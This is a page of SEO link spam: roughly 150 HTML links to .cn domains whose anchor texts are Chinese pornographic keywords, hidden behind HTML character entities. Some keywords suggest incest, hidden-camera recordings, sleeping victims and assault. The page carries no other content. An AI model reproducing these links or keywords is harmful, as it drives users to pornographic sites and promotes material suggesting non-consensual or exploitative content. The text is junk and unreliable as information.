<a href="http://mda2008.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qc369.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://wzza.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://rz818.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ession.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://wwwjh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnyzjsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://vsgx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wellin.com.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://csqclp.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cosmania.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m832.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sciensky.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51eju.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://pr81.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://yjkang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://fpweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://th29.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://celineshop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://11k39j.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://hjay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zevizo.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://videotuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://gm372.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjksny.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://posgw.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m10y.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://smnw168.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://afrl.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://videotuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://cczo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://shouls.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxeq.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://moneypot.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njzxcjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://5l84.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://dc-986.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imwxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x5802;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://blland.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxpaz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cp69.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://booksg.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://cnycql.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhccj.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://siacerity.com.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hljcw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://htind.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://jiejie888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colody.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://wsytw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotbo.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h2732.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zmwap.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://711km.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://66kb.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mvzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://180437.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://goodsou.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yvym.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yushidai.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://tpcogg.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koupao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;</a>|
<a href="http://vnhm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;.com</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://mslpower.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
